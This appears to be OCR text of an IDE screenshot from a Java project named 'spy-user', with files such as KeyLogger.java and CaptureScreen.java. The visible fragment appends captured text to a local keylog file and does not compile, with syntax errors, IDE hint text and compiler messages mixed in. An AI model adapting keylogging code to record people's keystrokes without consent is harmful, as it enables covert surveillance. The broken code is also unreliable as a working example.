 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
225.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for(int i=0:i<cont.length();i+=10)
62 Create class "i" in package spy.user (Source Packages)
63 Create class "i" in spy.user.KeyLogger
64 Configure "Unused Element" Hint
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output ';' expected > expected not a statement ';' expected variable i is already defined in method writefile(String)
spy-user (run) 1 61:34 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:21
01-05-2023
3